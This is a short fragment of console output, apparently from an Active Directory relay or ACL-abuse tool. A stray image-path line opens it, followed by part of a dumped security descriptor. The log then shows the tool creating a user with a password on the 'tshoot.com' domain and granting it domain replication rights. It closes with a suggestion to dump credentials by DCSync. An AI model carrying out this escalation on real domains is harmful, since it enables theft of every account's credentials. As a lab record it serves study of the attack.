 }
Sid:{
Revision: {1}
SubAuthorityCount: {5}
IdentifierAuthority:{
Value: {'\x00\x00\x00\x00\x00\x05'}
}
SubLen: {20}
SubAuthority: {'\x15\x00\x00\x00\xee\xcd\x05\xc80}\x8c\x16\x92yk\xee\x07\x02\x00\x00'}
}
}
TypeName: {'ACCESS_ALLOWED_ACE'}
[*] User privileges found: Create user
[*] User privileges found: Adding user to a privileged group (Enterprise Admins)
[*] User privileges found: Modifying domain ACL
[*] Attempting to create user in: CN=Users,DC=tshoot,DC=com
[*] Adding new user with username: oajxfjLAhP and password: /Fc=a(+D5~^9H:z result: OK
[*] Querying domain security descriptor
[*] Success! User oajxfjLAhP now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20200424-040614.restore